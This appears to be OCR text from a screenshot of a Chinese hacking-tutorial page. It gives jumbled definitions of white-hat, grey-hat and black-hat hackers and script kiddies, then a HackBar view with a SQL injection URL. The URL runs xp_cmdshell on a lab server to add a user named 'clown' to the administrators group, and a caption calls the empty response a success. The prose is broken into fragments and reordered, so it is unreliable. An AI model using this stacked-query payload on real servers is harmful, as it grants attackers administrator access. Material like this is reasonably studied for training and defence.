 idtitlecontent
白帽子，描述的是正面的黑客,他可以识别计算机系统或网络系统中的安全漏洞，但并不会恶意去利用，而是公布其漏洞
关于我们
帽子）利用之前来修补漏洞；灰帽子 ，他们擅长攻击技术，但不轻易造成破坏，他们精通攻击与防御，同时头脑里具有信息
1
究攻击技术非法获取利益，通常有着黑色产业链；脚本小子（script kiddie）是一个贬义词用来描述以黑客自居并沾沾自喜的
精神，但与黑客所不同的是，脚本小子通常只是对计算机系统有基础了解与爱好，但并不注重程序语言、算法、和数据结构
必须具备的素质，他们常常从某些网站上复制脚本代码，然后到处粘贴，却并不一定明白他们的方法与原理，因而称之为脚本
Elements Console Sources Network Performance Memory HackBar » 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
没有报错，说明成功！！！
URL
http://172.16.90.125:81/index.aspx?id=1;exec master..xp_cmdshell "net localgroup administrators
clown /add"